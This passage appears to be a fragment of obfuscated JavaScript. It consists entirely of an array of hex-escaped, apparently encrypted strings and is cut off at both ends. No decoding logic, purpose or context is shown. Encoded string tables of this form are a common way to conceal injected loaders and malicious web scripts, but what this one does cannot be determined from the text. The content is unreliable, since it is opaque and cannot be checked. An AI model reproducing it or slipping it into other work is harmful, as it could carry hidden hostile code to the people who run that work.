7','\x57\x36\x4a\x63\x49\x6d\x6f\x59\x44\x4b\x34','\x57\x35\x6a\x73\x57\x4f\x4e\x63\x48\x33\x53','\x57\x35\x76\x6e\x57\x4f\x42\x63\x4b\x75\x53','\x57\x35\x57\x77\x44\x53\x6f\x65\x6b\x61','\x57\x37\x76\x42\x6f\x43\x6f\x39\x57\x34\x38','\x57\x36\x2f\x63\x47\x6d\x6f\x69\x72\x76\x61\x38\x57\x34\x6d\x75\x57\x4f\x38\x4a\x73\x71','\x57\x34\x6e\x6d\x57\x4f\x68\x63\x47\x67\x71','\x57\x50\x6c\x64\x4b\x4e\x52\x63\x52\x31\x4f','\x57\x50\x4a\x64\x4e\x67\x6e\x6a\x6c\x43\x6f\x6d','\x57\x51\x74\x64\x52\x68\x76\x70\x65\x61','\x57\x51\x5a\x63\x52\x53\x6b\x43\x66\x75\x4f','\x76\x33\x35\x79\x69\x6d\x6b\x2b\x76\x67\x37\x64\x51\x47','\x6a\x53\x6f\x31\x73\x5a\x72\x2b\x6f\x43\x6f\x31','\x57\x51\x75\x6b\x62\x65\x52\x64\x56\x47','\x57\x51\x39\x32\x64\x38\x6b\x48\x57\x4f\x38','\x57\x34\x44\x2f\x63\x48\x4a\x64\x4f\x77\x4e\x63\x4e\x47','\x57\x4f\x52\x64\x4e\x4d\x7a\x4e\x6d\x71','\x57\x36\x6d\x48\x57\x51\x68\x63\x49\x53\x6b\x6b','\x75\x4b\x37\x63\x4a\x63\x50\x75','\x45\x43\x6b\x6a\x57\x52\x46\x64\x50\x68\x34','\x57\x36\x4c\x54\x57\x35\x68\x63\x4d\x61\x75','\x69\x73\x74\x63\x4d\x74\x70\x63\x4a\x4b\x46\x63\x47\x6d\x6b\x73\x57\x37\x30\x65\x57\x35\x69','\x41\x4a\x52\x63\x4b\x64\x62\x2b\x6d\x71','\x57\x35\x79\x4e\x57\x52\x56\x63\x49\x53\x6b\x31','\x57\x50\x74\x64\x49\x4d\x52\x63\x4a\x66\x34','\x57\x34\x2f\x64\x49\x53\x6f\x56\x76\x6d\x6b\x5a','\x74\x77\x4a\x63\x55\x59\x62\x48','\x73\x38\x6f\x35\x57\x51\x69\x56\x78\x47','\x57\x35\x69\x72\x57\x37\x72\x75\x6d\x57','\x57\x52\x42\x64\x54\x30\x68\x63\x53\x71','\x57\x34\x69\x75\x57\x36\x53\x4d\x72\x67\x76\x5a\x6c\x61','\x57\x51\x30\x78\x77\x6d\x6f\x7a\x63\x4a\x56\x64\x54\x53\x6b\x70\x71\x38\x6f\x36\x57\x34\x39\x74\x57\x35\x5a\x64\x48\x47','\x64\x6d\x6b\x4f\x57\x34\x42\x64\x52\x43\x6f\x73','\x57\x35\x39\x58\x67\x74\x6e\x4f','\x44\x43\x6f\x31\x46\x53\x6b\x72\x64\x57','\x57\x37\x30\x2b\x57\x52\x6c\x64\x51\x6d\x6f\x42','\x57\x4f\x54\x59\x78\x75\x61\x2f','\x57\x51\x6a\x50\x57\x34\x6d','\x57\x36\x46\x63\x4d\x43\x6f\x6b\x71\x31\x43\x32','\x77\x59\x68\x64\x4a\x53\x6b\x55\x57\x35\x61','\x57\x37\x75\x53\x57\x4f\x46\x63\x4e\x43\x6b\x2f\x57\x37\x68\x64\x47\x4b\x72\x47','\x6d\x38\x6b\x6c\x57\x36\x4a\x63\x53\x53\x6b\x6d','\x57\x36\x74\x63\x4a\x31\x66\x39\x57\x4f\x71','\x57\x34\x42\x64\x4b\x78\x48\x63\x6b\x6d\x6b\x76\x57\x4f\x46\x63\x52\x62\x52\x64\x55\x53\x6f\x34\x68\x6d\x6f\x74\x57\x51\x54\x6c\x57\x34\x69\x71\x70\x43\x6b\x37\x6e\x78\x47','\x41\x4b\x30\x74\x57\x34\x42\x64\x4c\x61','\x57\x50\x37\x64\x4a\x43\x6b\x6a\x57\x51\x33\x64\x4e\x43\x6f\x62','\x6d\x47\x5a\x63\x4c\x5a\x74\x63\x53\x57','\x7a\x30\x38\x62\x57\x35\x2f\x64\x4f\x47','\x62\x53\x6b\x64\x57\x36\x78\x63\x54\x6d\x6b\x73','\x69\x6d\x6f\x49\x75\x4a\x39\x34\x70\x38\x6f\x49','\x57\x52\x34\x6e\x57\x4f\x70\x63\x50\x68\x43','\x76\x6d\x6f\x38\x57\x50\x69\x69\x74\x57','\x66\x74\x4e\x63\x50\x4a\x68\x63\x52\x61','\x57\x35\x38\x51\x57\x52\x5a\x64\x51\x71','\x57\x35\x4a\x64\x52\x53\x6f\x2b\x42\x71','\x78\x6d\x6b\x54\x57\x50\x64\x64\x50\x65\x47','\x6f\x6d\x6b\x34\x57\x4f\x46\x64\x4e\x43\x6f\x6b','\x78\x58\x2f\x63\x49\x59\x62\x76','\x75\x74\x43\x75\x57\x50\x66\x55','\x57\x36\x6a\x31\x69\x48\x64\x64\x50\x47','\x45\x6d\x6f\x6a\x45\x53\x6b\x46\x65\x61','\x6b\x6d\x6f\x37\x44\x32\x61\x68','\x57\x50\x2f\x64\x4d\x38\x6b\x78\x7a\x53\x6f\x50','\x57\x52\x5a\x64\x54\x53\x6b\x44\x76\x6d\x6f\x4e','\x57\x52\x6e\x48\x67\x43\x6b\x73\x57\x4f\x75','\x57\x52\x7a\x4c\x6a\x53\x6b\x6f\x57\x51\x43','\x57\x51\x38\x70\x57\x51\x52\x63\x4a\x31\x47','\x57\x37\x5a\x63\x51\x66\x66\x39\x57\x50\x43','\x43\x74\x33\x63\x4d\x62\x35\x6e','\x6f\x43\x6b\x68\x57\x37\x68\x63\x4f\x53\x6b\x5a','\x78\x33\x70\x63\x4b\x74\x53\x46','\x6a\x57\x5a\x63\x4c\x5a\x2f\x63\x54\x61','\x57\x4f\x61\x65\x57\x50\x78\x63\x4a\x4e\x30','\x57\x34\x42\x63\x52\x53\x6f\x52\x42\x66\x30','\x41\x6d\x6b\x65\x57\x36\x35\x71\x6e\x61','\x57\x34\x4c\x31\x63\x73\x5a\x64\x4f\x57','\x46\x53\x6f\x4f\x76\x6d\x6b\x41\x64\x71','\x57\x35\x6e\x30\x57\x50\x52\x63\x4e\x4c\x71','\x57\x50\x5a\x64\x48\x43\x6b\x72\x57\x52\x47','\x66\x6d\x6b\x4c\x57\x34\x74\x63\x47\x43\x6b\x51','\x61\x38\x6b\x68\x57\x50\x4e\x64\x52\x43\x6f\x6a','\x65\x38\x6b\x65\x57\x36\x2f\x64\x49\x53\x6f\x57','\x57\x37\x33\x63\x49\x77\x72\x6f\x57\x50\x48\x31','\x57\x34\x75\x51\x57\x52\x70\x64\x47\x53\x6f\x6e\x57\x37\x4f\x78\x7a\x64\x34\x4a\x74\x67\x57','\x45\x31\x4b\x66\x72\x6d\x6f\x58','\x57\x4f\x74\x63\x56\x43\x6b\x36\x68\x6d\x6b\x6b','\x57\x51\x74\x64\x4a\x31\x6a\x4c\x66\x47','\x57\x36\x39\x6d\x57\x51\x35\x38\x69\x47','\x45\x73\x56\x64\x47\x43\x6b\x53\x57\x34\x70\x63\x4b\x47','\x44\x43\x6b\x64\x57\x35\x50\x41\x63\x57','\x57\x52\x48\x61\x68\x43\x6b\x53\x57\x50\x34','\x46\x30\x74\x63\x4b\x5a\x34\x72\x57\x36\x6d','\x57\x52\x65\x61\x75\x38\x6f\x69\x67\x5a\x30','\x57\x50\x71\x69\x57\x35\x56\x64\x47\x49\x78\x64\x47\x58\x58\x7a\x57\x52\x64\x63\x4d\x6d\x6f\x37\x76\x57\x64\x63\x55\x71','\x46\x53\x6b\x71\x57\x34\x31\x77\x6d\x71','\x57\x50\x6c\x64\x48\x78\x44\x31\x6a\x47','\x57\x34\x4f\x4c\x71\x6d\x6f\x48\x69\x61','\x67\x64\x48\x53\x64\x67\x57','\x71\x6d\x6f\x46\x44\x43\x6b\x63\x64\x71','\x79\x43\x6f\x6d\x57\x4f\x65\x52\x78\x47','\x6e\x53\x6f\x49\x72\x64\x6a\x53\x6d\x6d\x6f\x5a','\x6f\x6d\x6b\x56\x57\x51\x78\x64\x4e\x6d\x6f\x33','\x61\x4a\x58\x52\x69\x75\x47','\x57\x35\x7a\x49\x6e\x59\x35\x43','\x57\x36\x4f\x68\x73\x6d\x6f\x4c\x66\x71\x4f','\x57\x36\x35\x45\x57\x37\x68\x63\x55\x71\x43','\x57\x52\x4a\x63\x4e\x43\x6b\x63\x68\x66\x78\x63\x48\x6d\x6b\x57\x72\x47','\x45\x77\x42\x63\x54\x62\x38\x44','\x42\x33\x47\x48\x57\x35\x78\x64\x47\x61','\x57\x51\x46\x63\x47\x53\x6b\x6a\x65\x53\x6b\x53','\x6f\x43\x6b\x77\x57\x36\x4a\x63\x4c\x43\x6b\x71','\x78\x31\x30\x74\x42\x43\x6f\x62','\x76\x68\x70\x63\x51\x59\x34\x4b','\x57\x34\x39\x75\x57\x51\x42\x63\x50\x30\x6d','\x57\x51\x71\x69\x62\x4d\x2f\x64\x51\x77\x4a\x64\x54\x31\x4b\x77\x57\x4f\x5a\x64\x48\x6d\x6f\x69','\x74\x59\x75\x59\x57\x50\x66\x4b','\x57\x34\x35\x6e\x6e\x59\x76\x48\x67\x57','\x57\x37\x30\x79\x57\x37\x75\x6d\x7a\x57','\x6a\x53\x6f\x49\x77\x49\x43','\x57\x35\x7a\x74\x57\x4f\x6c\x63\x48\x66\x46\x63\x47\x75\x71\x7a\x57\x52\x42\x63\x47\x38\x6f\x7a\x44\x47\x33\x63\x4f\x43\x6f\x38\x57\x36\x4e\x64\x47\x53\x6f\x38\x57\x34\x79','\x57\x50\x37\x64\x4b\x66\x48\x2b\x67\x71','\x67\x64\x4c\x32\x69\x66\x34','\x74\x4c\x79\x56\x57\x37\x4a\x64\x4e\x68\x61','\x57\x50\x68\x63\x4b\x43\x6b\x58\x6d\x38\x6b\x6b','\x57\x50\x61\x4f\x43\x6d\x6b\x70\x77\x61','\x57\x50\x4a\x64\x4a\x6d\x6b\x74\x77\x6d\x6f\x4a\x43\x33\x5a\x64\x54\x38\x6f\x4a\x77\x4d\x74\x64\x52\x38\x6b\x41\x46\x71','\x57\x4f\x56\x63\x54\x43\x6b\x79\x6d\x77\x71','\x79\x78\x4f\x36\x57\x35\x4e\x64\x54\x57','\x57\x51\x53\x70\x71\x6d\x6b\x55\x73\x61','\x74\x73\x43\x33\x57\x52\x58\x33\x57\x51\x57\x54\x62\x53\x6b\x37\x57\x34\x5a\x63\x4b\x67\x56\x63\x52\x74\x71\x74','\x57\x51\x69\x6a\x71\x43\x6b\x48\x46\x61','\x41\x4a\x33\x63\x4e\x58\x44\x6b','\x67\x43\x6b\x4a\x57\x51\x46\x64\x47\x53\x6f\x75\x6c\x43\x6b\x61\x57\x34\x37\x63\x52\x43\x6b\x51','\x57\x4f\x74\x63\x4c\x38\x6b\x6d\x6b\x66\x69','\x78\x6d\x6b\x31\x57\x52\x4c\x62\x57\x51\x53','\x76\x6d\x6f\x58\x76\x43\x6b\x68\x64\x57','\x57\x34\x2f\x64\x50\x38\x6f\x73\x45\x6d\x6b\x70','\x57\x52\x52\x64\x4d\x30\x66\x32\x6f\x47','\x57\x36\x47\x50\x57\x36\x35\x4e\x6b\x57','\x57\x37\x78\x63\x54\x4c\x4c\x72\x57\x51\x6d','\x57\x35\x4c\x37\x6e\x74\x64\x64\x55\x57','\x6e\x53\x6f\x44\x57\x37\x37\x63\x55\x74\x66\x51\x57\x36\x43','\x67\x53\x6f\x72\x57\x34\x69\x69\x57\x36\x42\x64\x4f\x77\x6c\x63\x55\x73\x4e\x63\x4d\x57\x6e\x56','\x57\x35\x66\x48\x70\x38\x6f\x49\x57\x37\x57','\x57\x34\x52\x64\x4f\x53\x6f\x4f\x46\x71','\x57\x51\x33\x63\x4c\x38\x6b\x44\x66\x31\x6c\x63\x4b\x38\x6b\x33','\x57\x36\x53\x73\x57\x35\x50\x56\x62\x61','\x72\x53\x6b\x43\x57\x50\x6a\x73','\x57\x36\x31\x6b\x66\x71\x2f\x64\x49\x71','\x57\x36\x46\x63\x56\x78\x76\x4c\x57\x4f\x53','\x57\x34\x48\x2f\x66\x74\x52\x64\x55\x32\x68\x63\x4a\x57','\x69\x38\x6f\x34\x73\x32\x79\x75','\x6e\x38\x6f\x5a\x76\x73\x44\x2b','\x57\x52\x4f\x67\x57\x4f\x6c\x63\x52\x68\x43','\x57\x4f\x4b\x53\x62\x31\x33\x64\x51\x71','\x71\x6d\x6b\x43\x57\x50\x54\x74\x57\x51\x4a\x63\x55\x5a\x33\x64\x4b\x78\x46\x64\x48\x4b\x43\x38\x57\x34\x76\x74\x63\x47','\x75\x31\x52\x63\x50\x62\x72\x35','\x57\x52\x54\x32\x6c\x38\x6b\x53\x57\x52\x79','\x57\x36\x6a\x45\x64\x5a\x6a\x48','\x57\x37\x43\x6d\x57\x50\x52\x63\x52\x53\x6b\x50','\x69\x63\x74\x63\x4c\x73\x37\x63\x4d\x30\x4f','\x57\x4f\x75\x37\x74\x53\x6b\x77','\x6c\x62\x58\x32\x6d\x77\x4f','\x43\x65\x62\x53\x6e\x43\x6b\x72','\x74\x30\x76\x74\x62\x43\x6b\x37','\x68\x43\x6b\x67\x57\x51\x4e\x64\x49\x43\x6f\x54','\x6e\x63\x74\x63\x47\x61','\x68\x6d\x6b\x64\x57\x4f\x70\x64\x4b\x53\x6f\x53','\x57\x37\x76\x4f\x57\x4f\x56\x63\x47\x67\x4f','\x42\x5a\x74\x63\x4d\x4a\x79','\x63\x43\x6b\x39\x57\x37\x46\x63\x4c\x43\x6b\x70','\x79\x49\x57\x32\x57\x37\x64\x64\x47\x49\x42\x64\x55\x6d\x6b\x55\x43\x53\x6f\x49\x57\x35\x71','\x57\x35\x78\x63\x4f\x78\x4c\x39\x57\x4f\x75','\x57\x37\x78\x64\x55\x6d\x6f\x6a\x42\x38\x6b\x55','\x79\x61\x75\x36\x57\x50\x31\x56','\x70\x53\x6f\x6b\x57\x35\x64\x63\x49\x5a\x57','\x71\x71\x34\x56\x57\x35\x4a\x64\x4f\x61','\x74\x68\x2f\x63\x4b\x47\x44\x6f','\x41\x4e\x6d\x56\x57\x36\x52\x64\x56\x57','\x7a\x4a\x65\x35\x57\x52\x58\x35\x57\x37\x75\x35\x67\x43\x6b\x36','\x57\x4f\x44\x46\x6a\x6d\x6b\x55\x57\x52\x57','\x57\x51\x71\x37\x57\x52\x37\x63\x48\x78\x61\x64','\x78\x4e\x4e\x63\x4b\x73\x66\x7a','\x57\x35\x6c\x64\x54\x38\x6f\x49\x45\x43\x6b\x56','\x67\x43\x6b\x6b\x57\x34\x52\x64\x55\x53\x6f\x34\x70\x33\x62\x6e','\x57\x50\x76\x32\x6f\x43\x6b\x34\x57\x50\x68\x63\x4e\x48\x6e\x53','\x6e\x61\x33\x63\x4f\x63\x37\x63\x55\x47','\x57\x36\x69\x5a\x57\x37\x44\x4d','\x57\x4f\x74\x63\x4c\x38\x6b\x77\x62\x43\x6b\x58','\x44\x53\x6b\x50\x57\x52\x35\x72\x57\x51\x4f','\x57\x52\x6a\x66\x68\x43\x6b\x6b\x57\x51\x53','\x57\x36\x7a\x6f\x6f\x4a\x2f\x64\x4d\x57','\x57\x37\x44\x48\x6b\x53\x6f\x48\x57\x37\x57','\x75\x38\x6b\x6a\x57\x50\x50\x64\x57\x51\x70\x63\x52\x61','\x57\x51\x2f\x63\x47\x53\x6b\x74\x62\x43\x6b\x32','\x79\x59\x79\x59\x57\x34\x5a\x64\x55\x71','\x57\x34\x4c\x49\x61\x5a\x74\x64\x56\x68\x4e\x63\x49\x61','\x57\x36\x76\x77\x61\x64\x52\x64\x50\x61','\x77\x43\x6f\x78\x43\x43\x6b\x48\x68\x71','\x57\x37\x53\x45\x57\x51\x68\x63\x55\x38\x6b\x39','\x77\x47\x71\x6f\x57\x37\x42\x64\x50\x71','\x57\x52\x61\x43\x68\x78\x74\x64\x51\x47','\x57\x52\x53\x66\x61\x65\x5a\x64\x4b\x61','\x6f\x53\x6f\x49\x73\x5a\x72\x58\x6b\x61','\x57\x51\x70\x63\x47\x6d\x6b\x73','\x57\x34\x64\x63\x49\x30\x6a\x39\x57\x51\x4f','\x70\x38\x6b\x78\x57\x34\x4e\x63\x4f\x53\x6b\x63\x57\x34\x69','\x65\x6d\x6b\x6c\x57\x36\x56\x63\x47\x38\x6b\x2b','\x57\x37\x62\x6e\x67\x72\x66\x6e','\x6a\x6d\x6b\x51\x57\x4f\x37\x64\x4c\x6d\x6f\x2f','\x57\x36\x61\x2f\x57\x37\x39\x4a\x6d\x6d\x6b\x67\x79\x57','\x57\x4f\x37\x64\x4c\x38\x6b\x41\x77\x53\x6f\x4a\x42\x57','\x57\x51\x6c\x64\x4a\x6d\x6b\x70\x57\x50\x78\x64\x52\x71','\x6b\x43\x6b\x52\x57\x37\x74\x64\x4e\x6d\x6f\x5a','\x57\x36\x35\x44\x57\x50\x39\x45\x61\x74\x4a\x64\x49\x43\x6f\x6d','\x57\x37\x6d\x5a\x57\x36\x4f\x66\x77\x61','\x57\x35\x48\x58\x65\x48\x74\x64\x49\x71','\x6b\x61\x66\x64\x64\x67\x57','\x78\x53\x6b\x6d\x57\x4f\x48\x70\x57\x4f\x4b','\x57\x52\x6d\x6d\x61\x66\x52\x64\x50\x4d\x37\x64\x50\x71','\x75\x5a\x71\x72\x57\x52\x6a\x64','\x70\x38\x6b\x4d\x57\x52\x42\x64\x52\x53\x6f\x47','\x57\x4f\x33\x64\x56\x43\x6b\x57\x57\x51\x5a\x64\x4c\x71','\x57\x34\x7a\x58\x57\x50\x35\x52\x62\x71','\x43\x75\x30\x39\x72\x43\x6f\x4c','\x57\x4f\x4a\x64\x4c\x4c\x37\x63\x55\x4b\x61','\x57\x4f\x56\x64\x52\x53\x6f\x64\x72\x38\x6b\x6b','\x57\x51\x75\x64\x41\x53\x6f\x64\x70\x71','\x57\x4f\x35\x4e\x6a\x53\x6b\x73\x57\x4f\x4b','\x57\x34\x52\x64\x53\x38\x6f\x6f','\x57\x51\x64\x64\x4a\x53\x6b\x61\x77\x38\x6f\x56','\x57\x34\x47\x36\x75\x6d\x6f\x77\x67\x71','\x66\x53\x6b\x30\x57\x37\x35\x79\x6c\x73\x7a\x37\x57\x4f\x46\x63\x4e\x5a\x56\x63\x4c\x71','\x73\x6d\x6b\x76\x57\x36\x50\x75\x65\x47','\x57\x36\x31\x4d\x66\x4a\x76\x56','\x78\x57\x6c\x64\x4a\x38\x6b\x6b\x57\x34\x69','\x57\x51\x50\x35\x69\x6d\x6b\x63\x57\x4f\x43','\x45\x74\x74\x63\x4a\x64\x7a\x58\x6d\x71','\x43\x43\x6f\x63\x57\x52\x30\x37\x41\x71','\x57\x50\x35\x2f\x6b\x38\x6b\x2f\x57\x51\x47','\x57\x36\x7a\x41\x57\x50\x48\x30\x62\x63\x64\x64\x56\x6d\x6f\x6d\x57\x34\x75\x44\x57\x34\x48\x53\x6d\x73\x2f\x63\x4b\x53\x6b\x2b\x57\x52\x74\x63\x4f\x6d\x6f\x67\x57\x50\x76\x32\x71\x53\x6b\x6d\x57\x52\x71','\x6a\x63\x74\x63\x4c\x4a\x46\x63\x4b\x76\x42\x63\x4c\x38\x6b\x6d\x57\x37\x30\x7a\x57\x35\x6a\x31\x57\x51\x35\x54\x6d\x53\x6f\x33\x70\x43\x6f\x38\x69\x57','\x57\x34\x34\x33\x57\x34\x58\x50\x69\x71','\x75\x6d\x6b\x6e\x57\x50\x64\x64\x4f\x33\x53','\x57\x36\x76\x44\x6a\x6d\x6f\x4f\x57\x34\x38','\x57\x51\x64\x63\x4c\x43\x6b\x52\x61\x65\x6d','\x64\x38\x6f\x39\x57\x34\x52\x63\x4a\x4a\x30','\x57\x34\x4e\x63\x53\x38\x6f\x69\x44\x66\x53','\x78\x53\x6b\x6b\x57\x50\x31\x64\x57\x51\x6d','\x6c\x6d\x6b\x65\x57\x36\x68\x63\x48\x38\x6b\x30','\x62\x57\x4e\x63\x53\x61\x78\x63\x53\x71','\x57\x52\x37\x63\x4b\x38\x6b\x6e','\x46\x73\x5a\x64\x4b\x53\x6b\x36','\x57\x34\x66\x30\x61\x64\x74\x64\x47\x71','\x57\x4f\x37\x63\x4d\x6d\x6b\x68\x61\x6d\x6b\x57','\x46\x57\x33\x64\x4f\x38\x6b\x38\x57\x35\x47','\x46\x63\x6c\x63\x56\x63\x7a\x6a','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x78\x57\x35\x4a\x63\x48\x63\x52\x63\x56\x49\x72\x6e\x57\x4f\x4f','\x57\x4f\x4f\x4f\x6b\x4b\x33\x64\x56\x71','\x57\x35\x76\x42\x46\x4d\x6c\x64\x50\x47','\x70\x57\x76\x73\x70\x4c\x5a\x63\x53\x73\x6d','\x57\x4f\x38\x4c\x6f\x76\x33\x64\x52\x61','\x57\x37\x54\x58\x57\x52\x4c\x51\x69\x61','\x57\x4f\x78\x64\x4d\x65\x42\x63\x4a\x32\x47','\x77\x38\x6b\x70\x57\x37\x50\x6e\x62\x71','\x66\x63\x48\x6c\x6b\x31\x74\x63\x4f\x64\x37\x63\x4b\x4e\x71','\x57\x52\x4e\x64\x4c\x30\x5a\x63\x54\x33\x61','\x6b\x6d\x6f\x6f\x57\x34\x4e\x63\x4d\x57\x53','\x44\x58\x38\x2b\x57\x34\x78\x64\x54\x57','\x57\x34\x4c\x35\x70\x63\x37\x64\x4a\x61','\x57\x52\x79\x55\x57\x50\x4a\x63\x4c\x33\x47','\x65\x43\x6f\x75\x57\x34\x4e\x63\x54\x72\x30','\x6a\x38\x6f\x5a\x46\x4c\x6d\x55','\x79\x74\x74\x63\x4b\x58\x31\x51','\x57\x34\x79\x42\x57\x52\x6c\x63\x52\x53\x6b\x4a','\x57\x51\x4b\x31\x66\x30\x56\x64\x48\x71','\x57\x4f\x7a\x70\x45\x67\x61\x64','\x57\x52\x4e\x64\x49\x67\x78\x63\x4f\x30\x47','\x73\x76\x47\x30\x57\x37\x6c\x63\x4d\x68\x47\x4e\x57\x52\x50\x6c\x57\x37\x74\x64\x4b\x38\x6f\x46\x6e\x57','\x57\x34\x64\x64\x52\x53\x6f\x47\x42\x71','\x46\x31\x70\x63\x4b\x59\x75','\x57\x37\x37\x63\x56\x75\x7a\x49\x57\x52\x65','\x57\x4f\x48\x5a\x76\x31\x47\x57','\x57\x36\x50\x6c\x57\x52\x2f\x63\x56\x76\x71','\x57\x34\x75\x69\x57\x34\x39\x4b\x6a\x57','\x57\x36\x6e\x53\x67\x48\x42\x64\x50\x61','\x57\x35\x30\x72\x57\x50\x4a\x64\x54\x75\x2f\x64\x4e\x49\x58\x37\x6c\x38\x6b\x61\x57\x35\x2f\x63\x4f\x53\x6b\x5a\x57\x35\x44\x4a\x64\x6d\x6b\x47\x57\x34\x70\x63\x51\x53\x6f\x74\x57\x51\x43\x63\x57\x34\x64\x64\x53\x48\x76\x52\x57\x36\x56\x64\x4c\x57\x42\x63\x52\x43\x6f\x5a\x57\x50\x71\x75\x57\x50\x33\x64\x4f\x43\x6f\x59\x57\x4f\x53\x49\x69\x43\x6f\x41\x72\x62\x70\x64\x54\x6d\x6b\x64\x71\x67\x74\x64\x4a\x65\x64\x64\x4c\x53\x6b\x65\x62\x30\x6e\x4f\x62\x53\x6f\x77\x57\x50\x64\x64\x4c\x38\x6f\x7a\x69\x30\x5a\x64\x48\x53\x6f\x71\x57\x34\x64\x64\x51\x53\x6b\x71\x65\x5a\x42\x63\x49\x38\x6f\x33\x57\x36\x2f\x63\x52\x72\x54\x5a\x57\x51\x56\x63\x49\x61','\x72\x49\x2f\x64\x4f\x53\x6b\x4b\x57\x36\x4b','\x57\x34\x48\x30\x57\x35\x5a\x63\x53\x64\x56\x63\x48\x33\x57\x2b','\x57\x37\x69\x64\x76\x6d\x6f\x4c\x62\x62\x79','\x42\x49\x78\x64\x4f\x53\x6b\x7a\x57\x36\x75','\x6d\x43\x6b\x30\x57\x37\x33\x63\x50\x53\x6b\x72','\x6c\x38\x6f\x69\x57\x34\x2f\x63\x51\x59\x47','\x57\x37\x33\x64\x4e\x38\x6f\x36\x74\x6d\x6b\x6f','\x57\x50\x2f\x63\x54\x43\x6b\x70\x64\x67\x4b','\x57\x35\x79\x70\x79\x38\x6f\x37\x6f\x57','\x71\x33\x75\x68\x74\x38\x6f\x66','\x71\x64\x70\x64\x53\x38\x6b\x43\x57\x36\x30','\x57\x4f\x64\x63\x54\x53\x6b\x59\x66\x6d\x6b\x75','\x57\x4f\x31\x4a\x6b\x43\x6b\x77\x57\x4f\x4f','\x57\x4f\x50\x2b\x6c\x53\x6b\x70\x57\x50\x75','\x71\x78\x57\x76\x57\x36\x64\x64\x50\x61','\x6b\x43\x6f\x4a\x75\x32\x38\x4f','\x68\x63\x31\x7a\x6c\x78\x69','\x57\x35\x75\x55\x57\x52\x46\x64\x50\x43\x6f\x63\x57\x36\x4b\x66\x42\x58\x57\x32\x72\x32\x56\x64\x56\x43\x6b\x33','\x57\x37\x33\x64\x53\x53\x6f\x34\x45\x38\x6b\x51','\x61\x59\x6c\x63\x47\x64\x68\x63\x53\x57','\x57\x37\x30\x72\x57\x37\x69\x54\x43\x47','\x71\x43\x6b\x59\x57\x35\x66\x44\x6c\x71','\x57\x34\x33\x63\x50\x30\x31\x57\x57\x51\x53','\x57\x52\x6d\x51\x57\x50\x37\x63\x52\x4e\x71','\x57\x51\x37\x64\x55\x38\x6b\x4a\x73\x43\x6f\x76','\x57\x51\x37\x63\x4f\x43\x6b\x37\x69\x38\x6b\x4f','\x61\x38\x6f\x67\x72\x48\x66\x74','\x46\x47\x6d\x54\x57\x36\x46\x64\x4b\x47','\x46\x59\x57\x79\x57\x4f\x54\x64','\x70\x6d\x6b\x6f\x57\x50\x64\x64\x47\x43\x6f\x51','\x57\x4f\x6d\x75\x42\x53\x6b\x59\x76\x57','\x57\x4f\x58\x49\x6c\x38\x6b\x6a\x57\x4f\x74\x63\x52\x61\x76\x5a\x62\x6d\x6b\x54\x57\x50\x61\x72\x57\x50\x66\x77\x57\x52\x4a\x63\x50\x47','\x45\x5a\x64\x63\x4b\x5a\x58\x50\x69\x67\x4c\x33\x77\x6d\x6f\x2f\x57\x4f\x47','\x66\x43\x6b\x4f\x57\x37\x46\x63\x48\x43\x6b\x6a','\x41\x47\x70\x63\x54\x57\x6e\x4c','\x57\x37\x34\x2f\x57\x52\x5a\x63\x51\x38\x6b\x58','\x57\x36\x62\x44\x61\x43\x6f\x35\x57\x35\x4f','\x64\x53\x6f\x38\x45\x30\x69\x58','\x41\x33\x57\x76\x57\x37\x74\x64\x50\x47','\x57\x34\x48\x71\x57\x51\x76\x43\x6f\x71','\x6e\x53\x6f\x4d\x76\x4a\x69','\x76\x32\x4a\x63\x4b\x47\x6a\x78\x43\x38\x6f\x39\x57\x35\x52\x63\x48\x53\x6f\x6e\x43\x32\x57\x55\x57\x36\x57','\x57\x50\x75\x32\x78\x53\x6b\x31\x78\x71','\x57\x37\x69\x6e\x71\x43\x6f\x4c\x64\x71\x46\x63\x47\x6d\x6f\x54\x63\x6d\x6b\x72\x46\x68\x31\x4c\x42\x57','\x57\x52\x68\x64\x4f\x43\x6b\x39\x57\x51\x56\x64\x4a\x71','\x68\x38\x6b\x67\x57\x50\x52\x64\x47\x38\x6f\x78','\x6b\x43\x6f\x34\x45\x4b\x38\x74','\x7a\x73\x4f\x30\x57\x51\x72\x2f\x57\x36\x38\x4e\x67\x47','\x6f\x53\x6b\x6b\x57\x36\x4a\x63\x4c\x43\x6b\x61','\x41\x78\x64\x63\x4f\x64\x4f\x45','\x57\x34\x7a\x6e\x57\x50\x78\x63\x50\x4b\x71','\x57\x34\x79\x45\x57\x36\x61\x37','\x57\x37\x6e\x56\x46\x4d\x37\x64\x54\x71','\x57\x52\x69\x69\x57\x35\x47\x6a\x72\x4e\x5a\x63\x4d\x6d\x6f\x42\x57\x34\x79\x51\x57\x36\x7a\x73\x63\x57','\x57\x36\x75\x75\x57\x37\x48\x70\x6c\x47','\x57\x52\x46\x64\x49\x78\x35\x38\x69\x53\x6f\x46\x57\x50\x68\x64\x51\x31\x56\x64\x50\x43\x6f\x36\x61\x6d\x6f\x74\x57\x4f\x79\x63\x57\x35\x61\x72\x70\x53\x6b\x6a\x6b\x68\x2f\x63\x53\x64\x47\x2b\x46\x59\x50\x52\x66\x43\x6f\x2f\x75\x65\x34\x4d\x57\x51\x79\x78\x57\x4f\x53\x75\x41\x62\x7a\x41\x6f\x5a\x38\x4d\x65\x38\x6f\x77\x6f\x64\x52\x63\x47\x65\x43\x75\x57\x51\x2f\x64\x50\x43\x6b\x42\x57\x51\x76\x78\x6f\x32\x5a\x64\x54\x61\x34\x66\x57\x51\x68\x63\x49\x65\x6a\x48','\x57\x4f\x47\x78\x45\x43\x6f\x2b\x6a\x47','\x57\x36\x54\x69\x70\x6d\x6f\x78\x57\x37\x6d','\x57\x35\x76\x6c\x67\x5a\x33\x64\x4d\x71','\x57\x36\x54\x54\x57\x4f\x2f\x63\x48\x66\x34','\x57\x37\x6d\x54\x57\x50\x46\x63\x4e\x43\x6b\x38\x57\x37\x2f\x64\x4d\x4c\x34','\x57\x52\x75\x51\x6b\x67\x2f\x64\x49\x47','\x41\x6d\x6b\x6b\x57\x50\x78\x64\x4e\x66\x4b','\x73\x38\x6b\x45\x57\x35\x4c\x51\x66\x61','\x78\x76\x43\x73\x57\x34\x74\x64\x50\x57','\x57\x34\x75\x54\x57\x4f\x78\x64\x55\x53\x6f\x6f','\x71\x48\x64\x64\x53\x43\x6b\x6b\x57\x34\x79','\x63\x53\x6b\x75\x57\x35\x56\x64\x4c\x53\x6f\x33','\x70\x6d\x6f\x78\x57\x37\x78\x63\x4a\x47\x71','\x64\x38\x6b\x48\x57\x34\x78\x64\x4c\x43\x6f\x3